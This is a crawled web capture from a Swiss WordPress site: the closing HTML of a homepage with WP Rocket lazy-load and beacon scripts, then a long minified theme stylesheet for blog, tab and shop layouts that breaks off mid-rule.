if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"8cad2e0625","url":"https:\/\/www.russmann.ch\/homepages-homepage-3-classic","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769867860 -->

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977
body_size: 23440
content:
#main,#wrapper,.banner,.blog-container,.blog-mainbanner,.map,.video-section{width:100%;overflow:hidden;position:relative}@media only screen and (max-width:991px){#main{margin-top:40px}}.blog-over .author-info .author-img img,.new-product .product-img img{width:100%;display:block;height:auto}.banner-img:after,.banner:after,.blog-section .beans-stepslider .slick-dots button:after,.comment-box .box .img-box .reply .txt-over:after,.isotop-controls2 a:after,.isotop-controls2 li:after,.isotop-controls3 a:after,.isotop-controls3 li:after,.isotop-controls4 .view-all:before,.isotop-controls4 a:before,.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:focus:before,.nav-tabs>li.active>a:hover:before,.nav-tabs>li>a:before,.safety-section .more:before,.video-section:after,.widget:before{content:"";position:absolute}.comment-box .box:after,.description-block .buttons-block:after{content:" ";display:block;clear:both}.blog-over,.product-over,.video-section .video-area{position:absolute;top:0;left:0;right:0;bottom:0}.banner-img,.header{background-size:cover;background-repeat:no-repeat;background-position:50% 0}body{color:#8f8f8f;background:#fff}h1,h2,h3,h4,h5,h6{margin:0 0 20px 0;padding:0;line-height:42px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:28px}h2{font-size:22px}h3{font-size:20px}h4{font-size:16px;font-weight:400;color:#444}h5{font-size:14px;font-weight:600}h6{font-size:12px}.w1{position:relative;-webkit-transition:margin .4s ease;transition:margin .4s ease}.blog-section .beans-slider{padding:0 0 80px}.blog-section .beans-slider .slick-dots{bottom:-38px}.blog-section .beans-slider .slick-dots li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.blog-section .beans-slider .slick-dots li.slick-active button{background:#191919}.blog-section .beans-slider .slick-dots button{border:0;margin:0;padding:0;display:block;overflow:hidden;background:#ddd;border-radius:50%;text-indent:-9999px;width:12px;height:12px}.dark .blog-section .beans-slider .slick-dots button{background:#8f8f8f}.blog-section .beans-slider .slick-dots button:hover{background:#191919}.blog-section .beans-stepslider{padding:0 0 50px}.blog-section .beans-stepslider img{width:100%;margin:0 0 18px}.blog-section .beans-stepslider .slick-dots{bottom:-50px}.blog-section .beans-stepslider .slick-dots li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.blog-section .beans-stepslider .slick-dots li.slick-active button:after{display:block}.blog-section .beans-stepslider .slick-dots button{border:0;margin:0;padding:0;display:block;background:#ddd;overflow:hidden;position:relative;border-radius:50%;text-indent:-9999px;width:14px;height:14px;border:2px solid #ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-section .beans-stepslider .slick-dots button{border-color:#494949;background:#494949}.blog-section .beans-stepslider .slick-dots button:hover{text-decoration:none}.blog-section .beans-stepslider .slick-dots button:hover:after{display:block}.blog-section .beans-stepslider .slick-dots button:after{top:50%;left:50%;display:none;border-radius:50%;width:4px;height:4px;margin:-2px 0 0 -2px}.blog-section .btn{margin:0 4px}.blog-m-post{overflow:hidden}.blog-m-post .blog-txt{position:relative;padding:0 0 20px 123px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post img{width:100%;margin:0 0 18px}.blog-m-post h3{color:#2a2a2a;margin:0 0 10px;font-weight:500;font-size:18px;line-height:20px}.dark .blog-m-post h3{color:#fff}.blog-m-post h3 a{color:#2a2a2a}.dark .blog-m-post h3 a{color:#fff}.blog-m-post a{-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post a:hover{text-decoration:none}.blog-m-post .meta{margin:0;color:#8f8f8f;font-size:12px;line-height:21px}.blog-m-post .meta li{padding:0 12px 0 0}.blog-m-post .meta a{color:#8f8f8f}.blog-m-post .box-holder{left:13px;bottom:16px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post time{color:#fff;display:block;font-size:12px;font-weight:700;line-height:21px;padding:19px 0 0;text-align:center;background:#2a2a2a;letter-spacing:2px;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}.dark .blog-m-post time{background:#191919}.blog-m-post time .add{display:block;font-size:22px;font-weight:700}.blog-m-post .fa{margin:0 3px 0 0;position:relative}.blog-m-post .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:12px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-m-post .icon{border-color:#191919}.blog-m-post .blog-text{font-size:14px;overflow:hidden;padding:2px 0 0;line-height:24px;position:relative}.blog-m-post .blog-box{float:left;width:74px;margin:0 14px}.blog-m-post .blog-box .icon{border:0;width:74px;height:74px}.blog-m-post .blog-box time{margin:0;height:74px}.blog-m-post.accordion{margin:0 0 15px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post.accordion .box-holder{left:19px;top:-85px;bottom:auto}.blog-m-post.accordion .icon{border-bottom:0}.blog-m-post.accordion time{margin:0 auto}.blog-m-post.accordion .blog-txt{border:1px solid transparent;padding:16px 20px 20px 113px}.blog-m-post.accordion img{margin:0}.blog-m-post.accordion p{margin:0 0 23px}.blog-m-post.accordion .blog-slide{padding-top:30px}.blog-m-post.accordion .btn{border-width:2px}.dark .blog-m-post.accordion .btn{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.dark .blog-m-post.accordion .btn:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-m-post.accordion.active{margin:0 0 30px;background:#fff}.dark .blog-m-post.accordion.active{background:#191919}.blog-m-post.accordion.active .blog-txt{border-color:#ddd;padding:26px 20px 34px 113px}.dark .blog-m-post.accordion.active .blog-txt{border-color:#494949}.blog-m-post.accordion.active .blog-slide{position:static!important}.dark .blog-m-post.accordion.active time{background:#2a2a2a}.blog-m-post.style2 img{margin:0}.blog-m-post.style2 .blog-txt{color:#8f8f8f;font-size:12px;position:relative;padding:7px 0 20px 95px;border-top:5px solid transparent}.blog-m-post.style2 .blog-txt h3{margin:0 0 2px}.blog-m-post.style2 .blog-txt p{text-transform:uppercase}.blog-m-post.style2 .icon{border:0;top:-14px;left:11px;font-size:24px;overflow:hidden;position:absolute;padding:12px 10px 0 0;background:0 0;width:80px;height:60px}.blog-m-post.style2 .icon:before{top:0;bottom:0;left:-12px;right:12px;background:#222;transform:skewX(-20deg);-ms-transform:skewX(-20deg);-webkit-transform:skewX(-20deg);-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-m-post.style2 .icon:before{background:#191919}.video-section{color:#fff;font-size:16px;line-height:26px;text-align:center;position:relative;z-index:1}.video-section:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:0 0}.video-section:after{z-index:1;background:rgba(0,0,0,.6)}.video-section .container{position:relative;z-index:100}.video-section h2{color:#fff;margin:0 0 23px;text-align:center;font-weight:600;font-size:36px;line-height:50px}.video-section .play-icon{display:block;font-size:50px;overflow:hidden;text-align:center;margin:0 auto 47px;padding:25px 0 0 10px;width:100px;height:100px;-webkit-transition:all .4s ease;transition:all .4s ease}.video-section .play-icon .fa-pause{display:none}.video-section .play-icon.video-playing{font-size:40px;padding:30px 0 0}.video-section .play-icon.video-playing .fa-play{display:none}.video-section .play-icon.video-playing .fa-pause{display:block}.video-section .play-icon:hover{opacity:.8;text-decoration:none}.video-section .video-area{z-index:-1}.video-section .buttonBar{display:none}.nav-tabs{font-size:14px;line-height:16px;text-transform:capitalize;border-bottom:0}.nav-tabs>li{margin:0}.nav-tabs>li>a{color:#222;margin:11px 0 0;border-radius:1px;background:#fff;letter-spacing:1px;padding:11px 29px 12px;border:solid #ececec;border-width:1px 1px 0 1px;-webkit-transition:all .4s ease;transition:all .4s ease;position:relative;z-index:1;position:relative}.nav-tabs>li>a:before{top:0;z-index:-1;bottom:auto;left:-1px;right:-1px;background:0 0}.nav-tabs>li>a:after{position:absolute;content:"";top:4px;bottom:auto;left:50%;right:auto}.dark .nav-tabs>li>a{color:#fff;background:#191919;border-color:#494949}.nav-tabs>li>a:before{top:-1px;opacity:0;height:5px;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease}.nav-tabs>li>a:after{opacity:0;margin:0 0 0 -3px;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease;width:0;height:0;border-style:solid;border-width:6px 4px 0 4px;border-color:transparent transparent transparent transparent}.nav-tabs>li>a:hover{margin:0;background:#fff;padding:18px 29px 16px}.dark .nav-tabs>li>a:hover{background:#191919}.nav-tabs>li>a:hover:after,.nav-tabs>li>a:hover:before{opacity:1;visibility:visible}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{margin:0;border-radius:0;background:#fff;border:solid #ececec;border-width:1px 1px 0 1px;padding:18px 29px 16px;position:relative;z-index:1;position:relative}.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:focus:before,.nav-tabs>li.active>a:hover:before{top:0;z-index:-1;bottom:auto;left:-1px;right:-1px;background:0 0}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after{position:absolute;content:"";top:4px;bottom:auto;left:50%;right:auto}.dark .nav-tabs>li.active>a,.dark .nav-tabs>li.active>a:focus,.dark .nav-tabs>li.active>a:hover{border-color:#494949;background:#191919}.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:focus:before,.nav-tabs>li.active>a:hover:before{top:-1px;opacity:1;height:5px;visibility:visible}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after{opacity:1;margin:0 0 0 -3px;visibility:visible;width:0;height:0;border-style:solid;border-width:6px 4px 0 4px;border-color:transparent transparent transparent transparent}.tab-content{overflow:hidden}.tab-pane{color:#8f8f8f;font-size:14px;overflow:hidden;line-height:26px;background:#fff;border:1px solid #ececec;padding:24px 5% 22px 5.3%}.dark .tab-pane{background:#191919;border-color:#494949}.tab-pane .alignleft{float:left;margin:7px 34px 0 0}.tab-pane .text-box{overflow:hidden}.tab-pane .text-box p{margin:0}.panel-group{overflow:hidden}.panel-group .panel{border-radius:0;box-shadow:none;margin-bottom:9px;background:#fff;border-color:#ececec}.dark .panel-group .panel{background:#191919;border-color:#494949}.panel-default>.panel-heading{border-radius:0}.features-col .panel-default>.panel-heading{padding:0}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-color:#ececec}.panel-default>.panel-heading{background:0 0}.panel-title{color:#fff;font-size:14px;line-height:18px;text-transform:capitalize}.panel-title a{color:#fff;display:block;position:relative;letter-spacing:1px;padding:12px 10px 15px 44px;-webkit-transition:all .4s ease;transition:all .4s ease}.panel-title a:hover{color:#fff;text-decoration:none}.panel-title a.collapsed{color:#2a2a2a;background:#fff}.dark .panel-title a.collapsed{color:#fff;background:#191919}.panel-title a.collapsed:hover{color:#fff}.panel-title .fa{top:50%;left:20px;margin:-7px 0 0;font-size:15px;line-height:12px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.panel-body{color:#8f8f8f;line-height:26px;padding:23px 20px 24px 29px}.panel-body dl{margin:0;letter-spacing:2px}.panel-body dl dt{float:left;color:#222;width:129px;font-size:14px;font-weight:600}.dark .panel-body dl dt{color:#fff}.panel-body dl dd{margin:0;overflow:hidden}.new-product{text-align:center}.new-product .product-img{position:relative;overflow:hidden;margin:0 0 15px;padding:5px}.new-product .title{color:#8f8f8f;display:block;margin:0 0 7px;font-size:13px;line-height:16px;letter-spacing:1px}.new-product h2{margin:0 0 2px;letter-spacing:1px;text-transform:uppercase;font-size:16px;font-weight:700}.new-product h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .new-product h2 a{color:#8f8f8f}.new-product h2 a:hover{text-decoration:none}.new-product .amount{display:block;margin:-2px 0 0;font-size:18px;line-height:20px}.new-product .amount sub{font-size:16px;font-weight:700;display:inline-block;vertical-align:middle;margin:-9px 0 0}.new-product .btn-cart{display:none;text-transform:uppercase;font-size:13px;line-height:16px;color:#2a2a2a;margin:4px 0 2px;-webkit-transition:all .4s ease;transition:all .4s ease;font-weight:600}.dark .new-product .btn-cart{color:#8f8f8f}.new-product .btn-cart:hover{text-decoration:none}.new-product:hover .product-over{top:0}.new-product:hover .btn-cart{display:inline-block;vertical-align:top}.new-product:hover .amount{display:none}.new-product.active .product-over{top:0}.new-product.active .btn-cart{display:inline-block;vertical-align:top}.new-product.active .amount{display:none}.product-over{-webkit-transition:all .6s ease;transition:all .6s ease;background:rgba(0,0,0,.8);top:100%}.product-over .frame{width:100%;height:100%;display:table}.product-over .box{display:table-cell;vertical-align:middle;padding:10px}.rattings-nav{overflow:hidden;margin:0 0 15px;font-size:11px;line-height:14px}.rattings-nav li{padding:0;display:inline-block;vertical-align:top}.rattings-nav li.add .fa{color:#cfcfcf}.blogs-block{overflow:hidden;position:relative}.blogs-block .blogs-frame{padding-top:100%}.blog-alignleft{float:left;width:40.4%}.blog-alignleft .img-box{position:relative;overflow:hidden}.blog-alignleft .img-box .blogs-frame{padding-top:39.8%}.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:79.7%}.blog-alignleft .beans-slider .slick-dots{margin:0;top:45px;left:auto;right:34px}.blog-alignleft .beans-slider .slick-dots li{padding:0 0 8px}.blog-alignleft .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-alignleft .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-alignleft .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-content{float:left;width:59.6%}.blog-content .towcolumns{overflow:hidden}.blog-content .towcolumns .img-box{float:left;width:33.9%}.blog-content .towcolumns .img-box .blogs-frame{padding-top:79.4%}.blog-content .towcolumns .img-box.road{width:66.1%}.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:40.7%}.blog-content .img-box{position:relative;overflow:hidden}.blog-content .other-blogs{overflow:hidden}.blog-content .alignleft{position:relative;float:left;width:33.9%}.blog-content .alignleft .blogs-frame{padding-top:159.6%}.blog-content .blogs-box2{float:left;width:66.1%}.blog-content .blogs-box2 .img-box{float:left;width:50%}.blog-content .blogs-box2 .blogs-frame{padding-top:81.9%}.blog-content .blogs-box2 .blog-nav li{padding:0 32px 0 0}.blog-over{top:auto;padding:10px 5px 16px 18px}.blog-over .blog-date{float:left;color:#fff;border:3px solid #fff;width:74px;height:74px;text-align:center;font-size:14px;line-height:18px;margin:0 14px 5px 0;padding:11px 5px 3px;text-transform:uppercase}.blog-over .blog-date .number{margin:0 0 2px;display:block;font-size:21px;line-height:24px;font-weight:700}.blog-over .blog-txt{overflow:hidden}.blog-over h2{color:#fff;margin:-4px 0 14px 2px;font-size:24px;line-height:28px}.blog-over h2 a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-over h2 a:hover{text-decoration:none}.blog-over .box{overflow:hidden}.blog-over .author-info{float:left;color:#fff;max-width:170px;font-size:14px;line-height:17px;margin:0 40px 0 0}.blog-over .author-info .author-img{display:inline-block;vertical-align:middle;border-radius:50%;overflow:hidden;margin:0 16px 0 0;width:32px;height:32px}.blog-over .author-info .txt{display:inline-block;vertical-align:middle}.blog-over .author-info .txt a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-over .author-info .txt a:hover{text-decoration:none}.blog-over .blog-nav{margin:8px 0 0;float:left;font-size:14px;line-height:17px}.blog-over .blog-nav li{padding:0 36px 0 0}.blog-over .blog-nav li a{color:#fff;position:relative;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-over .blog-nav li a:hover{text-decoration:none}.blog-over .blog-nav li a .fa{position:absolute;top:4px;left:-20px;font-size:14px;line-height:10px}.blog-over.add{padding:10px 10px 16px 18px}.blog-over.add h2{margin:-4px 0 19px 2px;font-size:18px;line-height:22px}.blog-over.add .blog-date{margin:0 14px 3px 0}.blog-over.add .blog-nav li{padding:0 33px 0 0}.blog-button{text-align:center;padding-top:58px;padding-bottom:60px}.w9{overflow:hidden;position:relative;padding:0 0 0 60px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.work-section .beans-slider.coll-2.pull-left .slick-dots{bottom:24px}.work-section .beans-slider.coll-2.pull-left .slick-dots li{padding:0 4px;float:none;display:inline-block;vertical-align:top}.work-section .beans-slider.coll-2.pull-left .slick-dots li.slick-active button{background:#fff}.work-section .beans-slider.coll-2.pull-left .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.work-section .beans-slider.coll-2.pull-left .slick-dots li button:hover{background:#fff;text-decoration:none}.meta-nav{margin:0 0 18px;line-height:18px;font-size:12px;position:relative}.meta-nav li{padding:0 13px 0 0}.meta-nav li .fa{margin:0 5px 0 0}.meta-nav li a{color:#8f8f8f}.meta-nav li a:hover{color:#2a2a2a;text-decoration:none}.map{height:500px}.shop-header{overflow:hidden;margin-bottom:60px;font-weight:300}.shop-header .holder{float:left;max-width:850px}.shop-header h2{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-weight:700;font-size:21px;line-height:25px}.dark .shop-header h2{color:#fff}.shop-header p{margin:0}.shop-header p a{font-weight:700}.contact-block.shop{padding-top:95px}.products-shop{overflow:hidden}.shop-footer{overflow:hidden;text-align:center;font-weight:300}.shop-footer .buttons-box{float:left}.shop-footer .txt-box{overflow:hidden;padding:9px 0 0}.shop-footer p{margin:0}.shop-footer.side .txt-box{float:left}.shop-next,.shop-prev{color:#8f8f8f;border-color:#ddd;text-transform:uppercase;min-width:inherit;border-radius:0;-webkit-transition:all .3s ease;transition:all .3s ease;padding:9px 10px;min-width:123px;margin:0 10px 0 0;font-size:13px;font-weight:400}.shop-next:hover,.shop-prev:hover{color:#fff}.dark .shop-next,.dark .shop-prev{border-color:#494949}.shop-next{min-width:95px}.shop-pagination{float:right;margin:0;font-weight:400}.shop-pagination li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.shop-pagination li.active a{color:#fff}.shop-pagination li a{color:#8f8f8f;display:block;width:48px;height:40px;border:1px solid #ddd;text-align:center;font-size:14px;line-height:38px;-webkit-transition:all .3s ease;transition:all .3s ease}.dark .shop-pagination li a{border-color:#494949}.shop-pagination li a:hover{color:#fff;text-decoration:none}.products-holder.side .new-product{width:29.6%;margin:0 3.2% 57px 0}.shop-widget{border-top:2px solid #f3f3f3;padding:55px 0 0;margin:0 0 46px;position:relative;z-index:1}.shop-widget:before{top:-2px;z-index:-1;bottom:auto;left:0;right:auto;background:#2a2a2a}.shop-widget:before{width:50px;height:2px}.dark .shop-widget{border-color:#494949}.shop-widget h3{color:#2a2a2a;margin:0 0 22px;letter-spacing:1px;font-size:14px;line-height:20px;font-weight:600}.dark .shop-widget h3{color:#fff}.shop-widget ul{margin:0}.shop-widget ul li{padding:0 0 10px 12px}.shop-widget ul li a{color:#8f8f8f;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative}.shop-widget ul li a:before{position:absolute;content:"";top:5px;bottom:auto;left:-14px;right:auto}.shop-widget ul li a:before{width:0;height:0;border-style:solid;border-width:4px 0 4px 5px;border-color:transparent transparent transparent transparent}.shop-widget ul li a:hover{text-decoration:none}.shop-widget.sellers-widget h3{margin:0 0 27px}.shop-widget .rattings-nav{margin:0 0 8px}.shop-widget .rattings-nav li{padding:0}.shop-widget:first-child{border:0;padding:0}.shop-widget:first-child:before{display:none}.top-seller{color:#2a2a2a;overflow:hidden;margin:0 0 26px}.dark .top-seller{color:#fff}.top-seller .alignleft{float:left;margin:4px 18px 0 0;width:70px}.top-seller .txt-box{overflow:hidden}.top-seller .title{display:block;font-size:16px;line-height:18px;font-weight:400;margin:0 0 8px}.top-seller .amount{display:block;font-size:21px;line-height:24px;font-weight:700}.shop-product-info{color:#666;overflow:hidden;margin:0 0 57px;font-size:14px;line-height:24px}.dark .shop-product-info{color:#8f8f8f}.shop-product-info .title{display:block;color:#8f8f8f;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 0 2px}.shop-product-info h2{color:#2a2a2a;margin:0 0 6px;letter-spacing:2px;text-transform:uppercase;font-weight:600;font-size:18px;line-height:21px}.dark .shop-product-info h2{color:#fff}.shop-product-info h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info h2 a{color:#8f8f8f}.shop-product-info h2 a:hover{text-decoration:none}.shop-product-info .rattings-nav{margin:0 0 23px}.shop-product-info p{margin:0 0 15px}.shop-product-info .amount{color:#2a2a2a;display:block;margin:0 0 22px;font-size:21px;font-weight:700;line-height:24px}.dark .shop-product-info .amount{color:#fff}.shop-product-info .amount sub{font-size:16px;font-weight:700;display:inline-block;vertical-align:middle;margin:-9px 0 0}.shop-product-info .buttons-box{overflow:hidden}.shop-product-info .btn-cart{color:#2a2a2a;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 5px 0 0;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info .btn-cart{color:#fff}.shop-product-info .btn-cart:hover{text-decoration:none}.shop-product-info .produt-txt{overflow:hidden;padding:7px 0 27px}.shop-product-info .product-img{float:left;width:29.5%;max-width:270px;margin:0 3.2% 0 0;position:relative;text-align:center}.shop-product-info:hover .product-img .product-over{top:0}.beans-stepslider2.description{overflow:hidden;padding:5px 0 0}.beans-stepslider2.description .beans-pagination{padding:10px 0 0;position:static;top:auto;bottom:auto;right:auto;left:auto;margin:0 -2% 20px 0}.beans-stepslider2.description .beans-pagination ul{margin:0}.beans-stepslider2.description .beans-pagination ul li{padding:0}.beans-stepslider2.description .beans-pagination ul li:first-child{margin-left:0}.description-block{color:#8f8f8f;font-size:14px;line-height:28px}.description-block p{margin:0 0 28px}.description-block .footer-social{margin:0}.description-block .footer-social a{color:#2a2a2a;background:#f1f1f1;-webkit-transition:all .3s ease;transition:all .3s ease;width:35px;height:35px;font-size:15px;line-height:35px}.dark .description-block .footer-social a{color:#fff;background:#191919}.description-block .footer-social a:hover{background:#2a2a2a;color:#f1f1f1}.dark .description-block .footer-social a:hover{background:#191919}.description-block .buttons-block{padding:0 0 16px 2px}.shop-description{margin-bottom:56px}.description-header{overflow:hidden;margin:0 0 51px;color:#2a2a2a}.dark .description-header{color:#fff}.description-header .holder{float:left;width:60%}.description-header h2{margin:0 0 15px;text-transform:capitalize;font-weight:500;font-size:32px;line-height:34px}.description-header .amount{float:right;color:#2a2a2a;font-size:32px;line-height:34px;font-weight:900}.dark .description-header .amount{color:#fff}.description-header .amount sup{font-weight:700;font-size:22px;line-height:34px;margin:15px 0 0;display:inline-block;vertical-align:top}.description-header .rattings-nav{margin:0 6px 0 0;font-size:15px;line-height:18px;display:inline-block;vertical-align:middle}.description-header .review{color:#8f8f8f;display:inline-block;vertical-align:middle;font-size:12px;line-height:14px}.description-header .review:hover{text-decoration:none}.description-header .block{overflow:hidden;margin:0 0 10px}.description-header .in-stock{color:#fff;font-size:12px;line-height:20px;vertical-align:top;letter-spacing:2px;display:inline-block;padding:6px 20px 8px;background:#27ae60}.descriptio-tabs{margin-bottom:92px}.descriptio-tabs .nav-tabs{font-size:13px;line-height:15px}.descriptio-tabs .nav-tabs>li{float:left;border:0;padding:0;margin:0}.descriptio-tabs .nav-tabs>li>a{margin:0;color:#262626;cursor:pointer;background:#f8f8f8;padding:10px 19px 10px;border:0}.dark .descriptio-tabs .nav-tabs>li>a{color:#fff;background:#191919}.descriptio-tabs .nav-tabs>li>a:hover{color:#fff}.descriptio-tabs .nav-tabs>li.active>a{cursor:pointer}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:focus,.descriptio-tabs .nav-tabs>li.active>a:hover{padding:10px 19px 10px;border:0;color:#fff}.descriptio-tabs .nav-tabs>li.active>a:after,.descriptio-tabs .nav-tabs>li.active>a:before,.descriptio-tabs .nav-tabs>li.active>a:focus:after,.descriptio-tabs .nav-tabs>li.active>a:focus:before,.descriptio-tabs .nav-tabs>li.active>a:hover:after,.descriptio-tabs .nav-tabs>li.active>a:hover:before{display:none}.descriptio-tabs .nav-tabs>li a:hover:after{display:none}.descriptio-tabs .nav-tabs>li a:hover:before{display:none}.descriptio-tabs .tab-pane{border:0;color:#8f8f8f;font-size:13px;line-height:20px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}.dark .descriptio-tabs .tab-pane{background:#191919}.descriptio-tabs .tab-pane p{margin:0 0 20px}.descriptio-tabs .tab-pane .column{width:46%;float:left;margin:0 0 0 8%}.descriptio-tabs .tab-pane .column:first-child{margin-left:0}.descriptio-tabs .tab-pane h2{color:#2a2a2a;margin:0 0 62px;font-size:24px;line-height:28px}.dark .descriptio-tabs .tab-pane h2{color:#fff}.descriptio-tabs .comment-form{margin:0 0 40px}.descriptio-tabs .comment-form h4{color:#2a2a2a;font-size:25px}.dark .descriptio-tabs .comment-form h4{color:#fff}.descriptio-tabs.review .tab-pane{padding-top:26px}.related-shop h2{color:#222;margin:0 0 53px;text-transform:capitalize;font-weight:300;font-size:40px;line-height:42px}.dark .related-shop h2{color:#fff}.related-shop .new-product{width:100%;margin:0 0 0 2.5%}.related-shop .new-product h2{margin:0 0 6px;font-size:16px;line-height:20px}.related-shop .new-product:first-child{margin-left:0}.related-shop .beans-stepslider{overflow:visible}.related-shop .slick-arrow{top:-85px;right:0;font-size:20px;overflow:hidden;line-height:23px;color:#ddd;margin:0 0 0 4px;border-radius:50%;position:absolute;text-indent:-9999px;width:28px;height:28px;border:1px solid #ddd;display:inline-block;vertical-align:top}.related-shop .slick-arrow:after{top:3px;left:8px;line-height:1;text-indent:0;content:"\f105";overflow:hidden;position:absolute;font-family:FontAwesome}.dark .related-shop .slick-arrow{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.related-shop .slick-arrow:hover .dark .related-shop .slick-arrow{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.related-shop .slick-next{right:37px}.related-shop .slick-next:after{content:"\f104"}.reply-box{color:#fff;min-width:56px;padding:6px 2px;font-size:10px;line-height:12px;font-weight:600;background:#000;text-align:center;border-radius:20px;position:relative;position:absolute;bottom:3px;left:50%;margin:0 0 0 -28px;display:inline-block;vertical-align:top}.reply-box:before{position:absolute;content:"";top:-4px;bottom:auto;left:50%;right:auto}.reply-box:before{margin:0 0 0 -3px;width:0;height:0;border-style:solid;border-width:0 3px 6px 3px;border-color:transparent transparent #000 transparent}.reply-box:hover{text-decoration:none}.shop-table-block{margin-bottom:60px}.shop-table{color:#222;display:block;width:100%;margin:0 0 30px;background:#fff;border:1px solid #ddd;font-size:14px;line-height:18px}.dark .shop-table{color:#fff;background:#191919;border-color:#494949}.shop-table .gray{background:#f1f1f1}.dark .shop-table .gray{background:#222}.shop-table thead{display:block;width:100%;overflow:hidden;text-transform:uppercase;border-bottom:1px solid #ddd}.dark .shop-table thead{border-color:#494949}.shop-table tbody{display:block;width:100%;overflow:hidden}.shop-table tbody tr{border-top:1px solid #ddd}.dark .shop-table tbody tr{border-color:#494949}.shop-table tbody tr:first-child{border-top:0}.shop-table tbody .ico-1{padding:9px 1.6%}.shop-table tbody .ico-5{padding:24px 1.6%}.shop-table th{font-weight:400}.shop-table tr{display:block;width:100%;overflow:hidden}.shop-table td,.shop-table th{width:31.2%;float:left;padding:32px 1.5% 28px}.shop-table td{padding:28px 1.5% 28px}.shop-table .ico-2{width:7.9%;text-transform:none}.shop-table .ico-3{width:9.7%;text-align:center}.shop-table .ico-4{width:12.5%;text-align:center}.shop-table .ico-5{width:20.6%;text-align:center}.shop-table .ico-6{width:12.9%;text-align:center}.shop-table .ico-7{width:5.1%;padding:28px 1% 28px;text-align:center}.shop-table .btn-close{color:#ddd;display:inline-block;vertical-align:middle;font-size:20px}.shop-table .btn-close:hover{text-decoration:none}.shop-table .alignleft{margin:0 18px 0 0;width:60px;display:inline-block;vertical-align:middle}.shop-table .product-name{margin:-3px 0 0;display:inline-block;vertical-align:middle}.shop-apply{overflow:hidden}.shop-apply .shop-buttons{width:50%;float:right;text-align:right}.shop-apply .btn{border:0;color:#fff;background:#2a2a2a;margin:0 0 0 6px}.shop-calculation{padding-top:56px;margin-bottom:94px;padding-bottom:54px}.shop-calculation h2{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.dark .shop-calculation h2{color:#fff}.shop-calculation .block{overflow:hidden;margin:0 0 57px}.shop-calculation.checkout{padding-top:0;padding-bottom:0}.shop-calculation.checkout:before{display:none}.shop-calculation.checkout h2{margin:0 